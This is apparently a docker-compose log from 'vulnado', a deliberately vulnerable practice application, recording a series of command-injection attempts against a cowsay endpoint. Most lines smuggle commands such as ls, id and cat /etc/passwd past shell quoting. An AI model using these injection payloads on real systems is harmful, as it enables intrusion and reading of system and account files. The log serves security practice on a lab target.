 docker-compose (docker-compose)
vulnado_1 | /usr/games/cowsay 'pwned';$(ls);''
vulnado_1 | /usr/games/cowsay 'pwned';$(cat+/etc/passwd);''
vulnado_1 | /usr/games/cowsay 'pwned';$(cat /etc/passwd);''
vulnado_1 | /usr/games/cowsay 'pwned';$(cat /etc/passwd)#;''
vulnado_1 | /usr/games/cowsay '"pwned';$(cat /etc/passwd)#;''
vulnado_1 | /usr/games/cowsay 'pwned''
vulnado_1 | /usr/games/cowsay 'pwned"'"'
vulnado_1 | /usr/games/cowsay 'pwned"'";ls'
vulnado_1 | /usr/games/cowsay 'pwned"'";ls#'
vulnado_1 | /usr/games/cowsay 'pwned"';ls#'
vulnado_1 | /usr/games/cowsay 'pwned"';id#'
vulnado_1 | /usr/games/cowsay 'I love Linux!'
vulnado_1 | /usr/games/cowsay 'pwned"';$(id)#'
vulnado_1 | /usr/games/cowsay '"pwned';$(id)#'
vulnado_1 | /usr/games/cowsay '"pwned';echo$(id)#'
vulnado_1 | /usr/games/cowsay '"pwned';echo $(id)#'
vulnado_1 | /usr/games/cowsay '"pwned';echo \$(id)#'
vulnado_1 | /usr/games/cowsay 'pwned'; echo $(cat /etc/passwd) #'
vulnado_1 | /usr/games/cowsay 'pwned'; echo $(cat /etc/passwd)#'